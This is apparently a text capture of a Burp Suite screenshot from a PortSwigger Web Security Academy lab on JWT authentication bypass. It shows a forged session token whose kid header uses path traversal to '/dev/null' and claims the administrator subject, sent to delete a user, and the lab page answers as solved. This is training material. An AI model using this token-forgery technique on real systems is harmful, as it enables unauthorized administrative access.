 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2c007e03013cfd83801e45002f00fa.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI
6MTc1NjU2NTY1Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.QQib6LwQPkj8xPCK-74qB3r99yU0MLp3SNTEcS6IYrA
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2c007e03013cfd83801e45002f00fa.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6200
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid
-header-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights